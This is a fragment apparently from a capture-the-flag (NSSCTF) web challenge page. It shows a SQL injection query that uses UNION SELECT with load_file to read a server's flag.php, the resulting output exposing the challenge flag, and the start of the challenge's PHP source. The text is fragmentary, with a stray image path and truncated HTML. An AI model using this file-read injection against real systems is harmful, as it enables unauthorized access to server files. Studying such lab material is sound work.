 动换行
1 SELECT * FROM ccctttfff WHERE uname='123' union select 1,load_file(concat('/var/www/html/fla','g.php')),3-- ';<br><br><br>Array
2 (
3     [0] => 1
4     [1] => <?php
5 $flag = "NSSCTF{7fa44fc5-a075-4f5d-a87e-045d1cc847c9}";
6     [2] => 3
7 )
8 <br><code><span style="color: #000000">
9 <span style="color: #0000BB">&lt;?
10 <br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"mysql.php"</span><span style="color
11 <br />include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;
12 <br />